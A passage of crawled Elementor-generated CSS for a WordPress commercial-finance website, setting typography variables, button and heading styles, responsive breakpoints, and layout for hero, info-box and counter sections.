font-weight:600;--e-global-typography-9bdcfb7-text-transform:uppercase;--e-global-typography-9bdcfb7-line-height:27px;--e-global-typography-9bdcfb7-letter-spacing:3.5px;--e-global-typography-34524b0-font-family:"Mulish";--e-global-typography-34524b0-font-size:22px;--e-global-typography-34524b0-font-weight:700;--e-global-typography-34524b0-line-height:26px;color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3976 button,.elementor-kit-3976 input[type="button"],.elementor-kit-3976 input[type="submit"],.elementor-kit-3976 .elementor-button{background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-da016d0-font-family ), Sans-serif;font-size:var( --e-global-typography-da016d0-font-size );font-weight:var( --e-global-typography-da016d0-font-weight );text-transform:var( --e-global-typography-da016d0-text-transform );line-height:var( --e-global-typography-da016d0-line-height );color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:20px 30px 20px 30px;}.elementor-kit-3976 button:hover,.elementor-kit-3976 button:focus,.elementor-kit-3976 input[type="button"]:hover,.elementor-kit-3976 input[type="button"]:focus,.elementor-kit-3976 input[type="submit"]:hover,.elementor-kit-3976 input[type="submit"]:focus,.elementor-kit-3976 .elementor-button:hover,.elementor-kit-3976 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-kit-3976 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3976 a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3976 h1{color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-da016d0-font-family ), Sans-serif;font-size:var( --e-global-typography-da016d0-font-size );font-weight:var( --e-global-typography-da016d0-font-weight );text-transform:var( --e-global-typography-da016d0-text-transform );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-kit-3976 h2{color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-3976 h3{color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-34524b0-font-family ), Sans-serif;font-size:var( --e-global-typography-34524b0-font-size );font-weight:var( --e-global-typography-34524b0-font-weight );line-height:var( --e-global-typography-34524b0-line-height );}.elementor-kit-3976 h4{color:var( --e-global-color-5d7d132 );}.elementor-kit-3976 h5{color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-3976 h6{color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-3976 label{color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3976 input:not([type="button"]):not([type="submit"]),.elementor-kit-3976 textarea,.elementor-kit-3976 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-5d7d132 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#61667038;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-3976{--e-global-typography-primary-font-size:50px;--e-global-typography-primary-line-height:60px;--e-global-typography-secondary-font-size:35px;--e-global-typography-secondary-line-height:49px;--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:21px;--e-global-typography-accent-font-size:25px;--e-global-typography-accent-line-height:28px;--e-global-typography-3a692cf-font-size:14px;--e-global-typography-3a692cf-line-height:21px;--e-global-typography-da016d0-font-size:16px;--e-global-typography-da016d0-line-height:21px;--e-global-typography-f9c0423-font-size:16px;--e-global-typography-f9c0423-line-height:21px;--e-global-typography-9bdcfb7-font-size:18px;--e-global-typography-9bdcfb7-line-height:27px;--e-global-typography-34524b0-font-size:22px;--e-global-typography-34524b0-line-height:27px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3976 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3976 h1{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-kit-3976 h2{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-3976 h3{font-size:var( --e-global-typography-34524b0-font-size );line-height:var( --e-global-typography-34524b0-line-height );}.elementor-kit-3976 h5{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-3976 h6{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-3976 button,.elementor-kit-3976 input[type="button"],.elementor-kit-3976 input[type="submit"],.elementor-kit-3976 .elementor-button{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-kit-3976 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3976 input:not([type="button"]):not([type="submit"]),.elementor-kit-3976 textarea,.elementor-kit-3976 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3976{--e-global-typography-primary-font-size:45px;--e-global-typography-primary-line-height:50px;--e-global-typography-secondary-font-size:35px;--e-global-typography-secondary-line-height:42px;--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:21px;--e-global-typography-accent-font-size:21px;--e-global-typography-accent-line-height:24px;--e-global-typography-3a692cf-font-size:14px;--e-global-typography-3a692cf-line-height:21px;--e-global-typography-da016d0-font-size:16px;--e-global-typography-da016d0-line-height:21px;--e-global-typography-f9c0423-font-size:16px;--e-global-typography-f9c0423-line-height:26px;--e-global-typography-9bdcfb7-font-size:18px;--e-global-typography-9bdcfb7-line-height:27px;--e-global-typography-34524b0-font-size:19px;--e-global-typography-34524b0-line-height:21px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3976 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3976 h1{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-kit-3976 h2{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-3976 h3{font-size:var( --e-global-typography-34524b0-font-size );line-height:var( --e-global-typography-34524b0-line-height );}.elementor-kit-3976 h5{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-3976 h6{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-3976 button,.elementor-kit-3976 input[type="button"],.elementor-kit-3976 input[type="submit"],.elementor-kit-3976 .elementor-button{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-kit-3976 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3976 input:not([type="button"]):not([type="submit"]),.elementor-kit-3976 textarea,.elementor-kit-3976 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://mioymcommercialcapital.com/wp-content/uploads/elementor/css/post-1798.css?ver=1769011598
body_size: 4913
content:
.elementor-1798 .elementor-element.elementor-element-2c967207:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-2c967207 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/patrick-tomasso-SVVTZtTGyaU-unsplash-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1798 .elementor-element.elementor-element-2c967207 > .elementor-background-overlay{background-color:var( --e-global-color-5d7d132 );opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1798 .elementor-element.elementor-element-2c967207 > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-2c967207{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-220px;margin-bottom:0px;padding:25% 0% 18% 0%;}.elementor-1798 .elementor-element.elementor-element-38b51eec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1798 .elementor-element.elementor-element-2c09a52e{text-align:start;}.elementor-1798 .elementor-element.elementor-element-2c09a52e .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:58px;font-weight:800;text-transform:capitalize;text-decoration:none;line-height:72px;color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-a057a2c{width:var( --container-widget-width, 98.863% );max-width:98.863%;--container-widget-width:98.863%;--container-widget-flex-grow:0;text-align:start;font-size:29px;line-height:35px;color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-a057a2c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1798 .elementor-element.elementor-element-a057a2c a{color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-171b834a .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-1798 .elementor-element.elementor-element-171b834a .elementskit-btn{background-color:var( --e-global-color-secondary );width:81%;padding:20px 30px 20px 30px;font-family:var( --e-global-typography-da016d0-font-family ), Sans-serif;font-size:var( --e-global-typography-da016d0-font-size );font-weight:var( --e-global-typography-da016d0-font-weight );text-transform:var( --e-global-typography-da016d0-text-transform );line-height:var( --e-global-typography-da016d0-line-height );color:var( --e-global-color-accent );fill:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;}.elementor-1798 .elementor-element.elementor-element-171b834a .elementskit-btn:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1798 .elementor-element.elementor-element-171b834a{width:var( --container-widget-width, 35% );max-width:35%;margin:20px 600px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;--container-widget-width:35%;--container-widget-flex-grow:0;}.elementor-1798 .elementor-element.elementor-element-4274a1ee > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-4274a1ee{margin-top:-110px;margin-bottom:100px;}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-212ba0a1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1798 .elementor-element.elementor-element-212ba0a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1798 .elementor-element.elementor-element-212ba0a1 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1798 .elementor-element.elementor-element-77822922.ekit-equal-height-enable,
					.elementor-1798 .elementor-element.elementor-element-77822922.ekit-equal-height-enable > div,
					.elementor-1798 .elementor-element.elementor-element-77822922.ekit-equal-height-enable .ekit-wid-con,
					.elementor-1798 .elementor-element.elementor-element-77822922.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-1798 .elementor-element.elementor-element-77822922 .elementskit-infobox{padding:35px 35px 25px 35px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#61667038;}.elementor-1798 .elementor-element.elementor-element-77822922 .elementskit-infobox .elementskit-info-box-title{padding:10px 0px 0px 0px;color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-77822922 .elementskit-infobox .box-body > p{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-77822922 .elementskit-info-box-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1798 .elementor-element.elementor-element-77822922 .elementskit-infobox .elementskit-info-box-icon{font-size:40px;transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-59756cdf.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1798 .elementor-element.elementor-element-59756cdf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1798 .elementor-element.elementor-element-59756cdf > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-1798 .elementor-element.elementor-element-14edda7b.ekit-equal-height-enable,
					.elementor-1798 .elementor-element.elementor-element-14edda7b.ekit-equal-height-enable > div,
					.elementor-1798 .elementor-element.elementor-element-14edda7b.ekit-equal-height-enable .ekit-wid-con,
					.elementor-1798 .elementor-element.elementor-element-14edda7b.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-1798 .elementor-element.elementor-element-14edda7b .elementskit-infobox{background-color:var( --e-global-color-secondary );padding:35px 35px 25px 35px;}.elementor-1798 .elementor-element.elementor-element-14edda7b .elementskit-infobox .elementskit-info-box-title{padding:10px 0px 0px 0px;color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-14edda7b .elementskit-infobox .box-body > p{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-14edda7b .elementskit-info-box-icon{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-14edda7b .elementskit-infobox .elementskit-info-box-icon{font-size:40px;transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-62037ad5 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-1798 .elementor-element.elementor-element-4ecc21e5.ekit-equal-height-enable,
					.elementor-1798 .elementor-element.elementor-element-4ecc21e5.ekit-equal-height-enable > div,
					.elementor-1798 .elementor-element.elementor-element-4ecc21e5.ekit-equal-height-enable .ekit-wid-con,
					.elementor-1798 .elementor-element.elementor-element-4ecc21e5.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-1798 .elementor-element.elementor-element-4ecc21e5 .elementskit-infobox{padding:35px 35px 25px 35px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#61667038;}.elementor-1798 .elementor-element.elementor-element-4ecc21e5 .elementskit-infobox .elementskit-info-box-title{padding:10px 0px 0px 0px;color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-4ecc21e5 .elementskit-infobox .box-body > p{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-4ecc21e5 .elementskit-info-box-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1798 .elementor-element.elementor-element-4ecc21e5 .elementskit-infobox .elementskit-info-box-icon{font-size:40px;transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-45887dc > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-45887dc{margin-top:100px;margin-bottom:100px;}.elementor-1798 .elementor-element.elementor-element-52bc7ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1798 .elementor-element.elementor-element-52bc7ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-52bc7ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1798 .elementor-element.elementor-element-52bc7ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1798 .elementor-element.elementor-element-52bc7ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-1798 .elementor-element.elementor-element-52bc7ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1798 .elementor-element.elementor-element-51ec988 .elementor-heading-title{font-family:var( --e-global-typography-9bdcfb7-font-family ), Sans-serif;font-size:var( --e-global-typography-9bdcfb7-font-size );font-weight:var( --e-global-typography-9bdcfb7-font-weight );text-transform:var( --e-global-typography-9bdcfb7-text-transform );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );color:var( --e-global-color-secondary );}.elementor-1798 .elementor-element.elementor-element-d2a91fc .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-1798 .elementor-element.elementor-element-d2a91fc .elementskit-btn{background-color:var( --e-global-color-secondary );width:100%;padding:20px 30px 20px 30px;font-family:var( --e-global-typography-da016d0-font-family ), Sans-serif;font-size:var( --e-global-typography-da016d0-font-size );font-weight:var( --e-global-typography-da016d0-font-weight );text-transform:var( --e-global-typography-da016d0-text-transform );line-height:var( --e-global-typography-da016d0-line-height );color:var( --e-global-color-accent );fill:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;}.elementor-1798 .elementor-element.elementor-element-d2a91fc .elementskit-btn:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-d2a91fc{width:var( --container-widget-width, 25.947% );max-width:25.947%;margin:0px 100px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:25.947%;--container-widget-flex-grow:0;}.elementor-1798 .elementor-element.elementor-element-d2a91fc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1798 .elementor-element.elementor-element-d2a91fc .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-1798 .elementor-element.elementor-element-d2a91fc .elementskit-btn > i, .elementor-1798 .elementor-element.elementor-element-d2a91fc .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-1798 .elementor-element.elementor-element-d2a91fc .elementskit-btn > i, .rtl .elementor-1798 .elementor-element.elementor-element-d2a91fc .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-7d70d44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1798 .elementor-element.elementor-element-7d70d44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1798 .elementor-element.elementor-element-7d70d44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 60px;}.elementor-1798 .elementor-element.elementor-element-194f893{width:var( --container-widget-width, 99.237% );max-width:99.237%;--container-widget-width:99.237%;--container-widget-flex-grow:0;}.elementor-1798 .elementor-element.elementor-element-194f893.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1798 .elementor-element.elementor-element-194f893 img{width:100%;height:100%;object-fit:contain;object-position:center center;}.elementor-1798 .elementor-element.elementor-element-abde01:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-abde01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/business-team-consulting-market-growth-on-financial-document-graph-report-statistics.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1798 .elementor-element.elementor-element-abde01 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1798 .elementor-element.elementor-element-abde01 > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-abde01{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .funfact-icon img{margin-bottom:10px;}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .elementskit-funfact-icon{color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .funfact-icon svg{color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact-icon{font-size:40px;}.elementor-1798 .elementor-element.elementor-element-567eb2bf .funfact-icon svg{font-size:40px;}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact-icon, .elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact svg{margin-bottom:-10px;transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact{justify-content:center;display:flex;}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .funfact-content .number-percentage-wraper{color:var( --e-global-color-accent );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );margin-bottom:0px;}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .funfact-content .number-percentage{margin-right:0px;}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .funfact-title{margin-bottom:0px;color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .super{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );top:-5px;left:0px;vertical-align:super;}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .funfact-icon img{margin-bottom:10px;}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .elementskit-funfact-icon{color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .funfact-icon svg{color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact-icon{font-size:40px;}.elementor-1798 .elementor-element.elementor-element-4365f94a .funfact-icon svg{font-size:40px;}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact-icon, .elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact svg{margin-bottom:-10px;transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact{justify-content:center;display:flex;}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .funfact-content .number-percentage-wraper{color:var( --e-global-color-accent );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );margin-bottom:0px;}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .funfact-content .number-percentage{margin-right:0px;}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .funfact-title{margin-bottom:0px;color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .super{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );top:-5px;left:0px;vertical-align:super;}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .funfact-icon img{margin-bottom:10px;}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .elementskit-funfact-icon{color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .funfact-icon svg{color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact-icon{font-size:40px;}.elementor-1798 .elementor-element.elementor-element-78d562a1 .funfact-icon svg{font-size:40px;}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact-icon, .elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact svg{margin-bottom:-10px;transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact{justify-content:center;display:flex;}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .funfact-content .number-percentage-wraper{color:var( --e-global-color-accent );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );margin-bottom:0px;}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .funfact-content .number-percentage{margin-right:0px;}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .funfact-title{margin-bottom:0px;color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .super{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );top:-5px;left:0px;vertical-align:super;}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .funfact-icon img{margin-bottom:10px;}.elementor-1798 .elementor-element.elementor-element-58e59865 